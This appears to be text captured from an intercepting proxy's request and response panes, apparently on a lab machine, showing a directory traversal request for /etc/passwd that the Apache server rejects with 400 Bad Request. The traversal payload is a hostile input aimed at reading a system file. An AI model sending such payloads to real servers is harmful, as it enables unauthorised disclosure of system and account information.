 Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.209
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 02 Sep 2025 16:13:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 304
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.41 (Ubuntu) Server at 10.10.10.209 Port 80
</address>
17 </body>
</html>
18